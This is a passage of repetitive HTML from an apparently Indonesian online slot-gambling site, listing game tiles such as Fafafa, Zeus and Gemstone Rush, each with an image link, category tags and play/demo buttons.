      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fafafa" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e2696bc7b538330d1bd0a80aa6df221b.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fafafa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Brothers Kingdom 2" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/13d560629a0b62390859558504a84452.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Brothers Kingdom 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="First Love" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a18737d9ab7cc251c179e71fdc51570e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">First Love</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="5 Fortune Dragons" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1376d76c92f7dc3637accc770a4a2c6e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">5 Fortune Dragons</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rich Caishen" data-filter="ALL,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/13a6d59127d7fcef3a31cfe4db1a39f8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rich Caishen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega 7" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b907465b16955870e1287e6aa599946a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega 7</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sexy Vegas" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7b2a295f044dea6f46b4d72d47dfbe37.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sexy Vegas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Poker Ways" data-filter="ALL,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eea331304c9ba93ec31262953ce24d48.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Poker Ways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alchemy Quest Level Up" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4af64d4c7bf0f72f232a37c786eef843.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alchemy Quest Level Up</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cai Shen 888" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/93f51f8bf355a02e03b486d687376482.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cai Shen 888</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Princess Wang" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cbe5fe657ee3af418e26f291fdb1c41b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Princess Wang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Santa Wild Drop" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ebe5c820e1c4e4a49ad4ca9b47c202a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Santa Wild Drop</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Joker&#039;s Treasure" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e8bcf2506f372e1d4191643e9aff8b0a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Joker&#039;s Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fury max lucky road" data-filter="ALL,NEW,BUY FREESPIN,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aa48e28d4f2899d9e59e2fc1d7518c45.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fury max lucky road</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Farmland Frenzy Maxways" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c97403c4bfefb8bc98b2c58a016a2472.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Farmland Frenzy Maxways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="ZEUS" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3ed32a116db734c84b1cd343ee0283e4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">ZEUS</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Monkey" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a4cc6a89689ebed450427794ceea8b6e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Monkey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Horse" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8e08d4996fa7ed6a82ce6617c9f7c4eb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Horse</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Tree of Wonders" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f851ebf9ad769e3fcc12a4103a369db4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Tree of Wonders</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ping Pong Panda" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c7a26aa4e390ba86d3171456fb98b276.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ping Pong Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hallo Win Party" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/75bfcc5a24967b2a505c916378bd01d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hallo Win Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mister cashmore" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/582cdc1cebc378752821025da7e02683.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mister cashmore</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pirates Gold Rush" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/41111786ff6f6b0cf11b1d32a82fa4e8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pirates Gold Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legacy of Ramakien" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cae9a94a8b995a56d7b1158f16a6dd57.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legacy of Ramakien</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alchemy Quest Jackpot" data-filter="ALL,NEW,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/826da096dab278e5cb12ccd393a9876a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alchemy Quest Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Secrets of Anubis" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a8dc690997999b0ef76f602892d9406a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Secrets of Anubis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens Hot 100" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/82da4233c928c12d99b1e6bb41ccede7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens Hot 100</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens Hot 50" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5602ea92c296f9a569615facf3ebb360.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens Hot 50</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens Hot 20" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/75264bf22f2ee89b62fb0dc61b1d7564.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens Hot 20</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fiery Sevens Hot 5" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a6afab2ee1e798f566a9f1c949f6ff5f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fiery Sevens Hot 5</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruit Ninja Fury" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3e1e3a965f52a3e0830dd6ecdb87dd88.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruit Ninja Fury</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hammer of Thunder" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4d084ebacf25bd1af1d0333854e369fc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hammer of Thunder</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gemstone Rush" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb3f2fb821a42348742f0be1c767808d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gemstone Rush</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Galaxy Guardian" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bf5cf1dc5035d8cf6f49d82687e0fd8a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Galaxy Guardian</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Moji Mania" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2400fc068b4802416ecd13ae220aab7d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Moji Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Happy Neko" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a55c4f9b0afdb2dca4a5d63f41ed7ab.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Happy Neko</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold West" data-filter="ALL,NEW,BUY FREESPIN" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
